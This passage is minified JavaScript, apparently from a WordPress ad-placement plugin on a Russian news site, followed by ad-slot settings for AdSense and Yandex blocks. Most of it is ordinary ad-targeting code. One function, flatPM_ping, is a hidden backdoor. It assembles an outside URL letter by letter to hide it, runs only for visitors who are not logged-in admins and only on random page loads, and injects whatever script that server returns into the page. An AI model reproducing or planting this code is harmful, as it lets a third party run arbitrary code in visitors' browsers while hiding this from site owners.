n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class=fpm_5_modal data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class=fpm_5_modal-content>'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=fpm_5_modal-overlay></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class=fpm_5_video_flex><div class=fpm_5_timer>'+a+" через <span>"+l+'</span></div><div class=fpm_5_video_item>'+r+'</div><div class=fpm_5_video_item_hover></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class=fpm_5_video></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class=fpm_5_cross></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11482","html":[{"group":"1","fst":"<style>\n.adsSlot10 {\n  display:inline-block;\n  height:300px;\n  width:100%;\n  max-width:800px ;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  display:block;  \n\t  width:300px;\n\t  height:250px;\n\t  margin-left: auto;\n\t  margin-right: auto;\n\t  max-width:300px;\n\t}\n}\n<\/style>\n<div class=\"flatPM_sticky\" data-height=\"450\" data-top=\"74\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- ktovdele adaptive 300px top ECPM $3.49-->\n<ins class=\"adsbygoogle adsSlot10\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3954140042\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<style>\n.adsSlot10 {\n  height:300px;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  height:250px;\n\t}\n}\n<\/style>\n<!-- ktovdele response test ECPM $1.42 -->\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle adsSlot10\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"7066503160\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google"]}},{"how":{"simple":{"position":"3"}},"ID":"11490","html":[{"fst":"<style>.largelinks\n{height:400px;}\n@media only screen and (min-width: 767px) {\n.largelinks\n{height:350px;}\n}\n<\/style>\n\n<!-- ktovdele Large Links ECPM $1.13 -->\n<ins class=\"adsbygoogle largelinks\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"6503962045\"\n     data-full-width-responsive=\"true\"\n     data-ad-format=\"link\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.com","google.kz","google.ru","www.google.ru","google.com.ua","mail.ru"],"referer_disabled":["\/\/\/:iframe","\/\/\/:direct","yandex.ru","yandex.by","yandex.ua"]},"browser":{"browser_disabled":["YaBrowser"]}},{"how":{"simple":{"position":"3"}},"ID":"11489","html":[{"fst":"<!-- Yandex.RTB R-A-186107-3 - ЕСПМ - 80 РУБ -->\n<div id=\"yandex_rtb_R-A-186107-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-186107-3\",\n                renderTo: \"yandex_rtb_R-A-186107-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["украина"]},"referer":{"referer_disabled":["google.ru","google.com","www.google.com","google.com.ua","google.by","mail.ru","\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"11491","html":[{"fst":"<style>\n.flat_pm_outgoing .flat_pm_cross{top:-34px; background-color:#80302b}\n.antimargin {\nmargin:0 !important;\nheight:150px;\n  width:100%;\n}\n.obramka {width:100vw;max-height:195px;display:block}\n<\/style>\n<div class=\"obramka\">\n  <!--\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/09\/375_200-2.gif\" style=\"width:95%;padding-left:2%\" onclick=\"javascript:location.href='https:\/\/franshiza.yastaff.ru\/?utm_source=ktovdele&utm_term=smartfon_banner'\">\n-->\n<!-- ktovdele mobile vsplyvashka-->\n<ins class=\"adsbygoogle antimargin\"\n     style=\"display:block;\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"1076945356\"\n><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/div>\n \n","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"11493","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".video","search_all":"false"}},"ID":"11494","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n    